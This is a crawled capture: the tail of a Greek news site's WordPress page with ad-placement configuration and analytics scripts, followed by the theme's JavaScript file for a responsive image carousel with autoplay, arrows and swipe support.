here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-d9bb6b5ba27b53926e6bb90eb1f4d7cd\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_30":{"elementid":["newsi-9f01b9a1238381ab3f4d6ca935eabdcc"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3214371307\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_32":{"elementid":["newsi-9c4200a7aec95cb1e943c99a2819f3ff"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-699911696\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 988
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
